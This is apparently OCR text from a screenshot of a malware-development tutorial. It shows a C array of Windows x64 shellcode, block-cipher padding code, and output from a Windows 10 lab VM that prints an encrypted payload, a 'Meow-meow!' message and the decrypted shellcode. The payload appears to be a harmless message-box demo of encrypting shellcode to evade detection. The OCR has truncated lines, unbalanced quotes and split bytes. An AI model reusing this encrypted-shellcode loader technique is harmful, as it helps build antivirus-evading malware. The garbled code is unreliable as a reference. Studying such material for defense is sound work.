 unsigned char my_payload[] =
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\
"\x51\x41\x50\x52\x51\x56\x48\x31\
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\
"\xed\x52\x41\x51\x3e\x48\x8b\x52\
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\
"\x04\x88\x48\x01\xd0\x41\x58\x41\
"\x41\x59\x41\x5a\x48\x83\xec\x20\
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\
"\x4c\x8d\x85\x25\x01\x00\x00\x48\
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\
"\x2e\x2e\x5e\x3d\x00";
int len = sizeof(my_payload);
int pad_len = (len + BLOCK_SIZE - 1) & ~(BLOCK_SIZE - 1);
win10-1903 (workshop) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
ae\x56\x81\x04\x3c\xa3\x70\x81\xc7\x6f\x52\x9d\x13\xb5\x37\x28\x e\xa7\
x57\x55\xd0\xcb\x7c\x9d\x2c\x07\xce\x41\x67\x9d\x80\xcf\xea\x69\ f0\x87
\xea\xde\xc6\x8b
=^..^=
Meow-meow!
OK
decrypted:
\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41\x51\x41\x50\x52\x51\x5
6\x48\x31\xd2\x65\x48\x8b\x52\x60\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x
48\x8b\x72\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\
x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x3e\x48\x8b\x52\x20
\x3e\x8b\x42\x3c\x48\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f\x4
8\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49\x01\xd0\xe3\x5c\x48\xff\x
c9\x3e\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\
x41\x01\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd6\x58\x3e
\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x0
1\xd0\x3e\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x
59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x3e\x48\x8b\x12\xe9\
x49\xff\xff\xff\x5d\x49\xc7\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00
\x3e\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83\x56\x07\xff\xd5\xb
b\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x
0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x4d\
x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e\x2e\x2e\x5e\x3d\x00\x00\x90\x90
\x90\x90\x90\x90
Type here to search
9:16 AM
4/10/2024
3
Right Ctrl
Install Show Recommenda